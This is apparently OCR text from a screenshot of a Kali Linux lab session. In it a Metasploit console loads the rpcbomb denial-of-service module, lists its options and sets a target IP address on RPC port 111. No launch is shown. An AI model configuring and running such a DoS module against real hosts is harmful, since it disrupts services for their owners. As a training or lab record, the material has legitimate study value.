 Kali Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
Apps Places Nov 7 15:50
kali@kali: ~
kali@kali: ~ kali@kali: ~
msf6 > use 0
msf6 auxiliary(dos/rpc/rpcbomb) > optionns
[-] Unknown command: optionns. Did you mean options? Run the help command for more details.
msf6 auxiliary(dos/rpc/rpcbomb) > options
Module options (auxiliary/dos/rpc/rpcbomb):
Name Current Setting Required Description
---- --------------- -------- -----------
ALLOCSIZE 1000000 yes Number of bytes to allocate
BATCHSIZE 256 yes The number of hosts to probe in each set
COUNT 1000000 no Number of intervals to loop
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 111 yes The target port (UDP)
THREADS 10 yes The number of concurrent threads
View the full module info with the info, or info -d command.
msf6 auxiliary(dos/rpc/rpcbomb) > set RHOSTS 192.162.1.103
RHOSTS => 192.162.1.103
msf6 auxiliary(dos/rpc/rpcbomb) > options
Module options (auxiliary/dos/rpc/rpcbomb):
Name Current Setting Required Description
---- --------------- -------- -----------
ALLOCSIZE 1000000 yes Number of bytes to allocate
BATCHSIZE 256 yes The number of hosts to probe in each set
COUNT 1000000 no Number of intervals to loop
RHOSTS 192.162.1.103 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 111 yes The target port (UDP)
THREADS 10 yes The number of concurrent threads
View the full module info with the info, or info -d command.
msf6 auxiliary(dos/rpc/rpcbomb) >
KALI
BY OFFENSIVE SECURITY
kali@kali: ~
Mail
Type here to search
ENG
15:50
07-11-2024